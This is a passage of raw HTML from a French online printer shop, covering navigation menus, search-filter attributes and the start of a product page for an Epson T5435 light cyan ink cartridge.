                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Cyan clair - Epson T5435 - C13T543500</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/356-medium_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              data-image-large-src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              src="https://shop-printer.fr/356-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)"
              title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
